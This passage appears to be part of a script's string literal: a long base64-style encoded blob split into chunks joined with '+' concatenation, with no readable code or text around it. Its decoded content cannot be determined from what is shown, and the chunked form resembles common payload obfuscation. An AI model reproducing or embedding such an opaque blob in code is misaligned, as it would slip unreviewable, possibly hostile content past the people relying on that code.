qBqDMe+c7XW/W8l8Y8bJ"+"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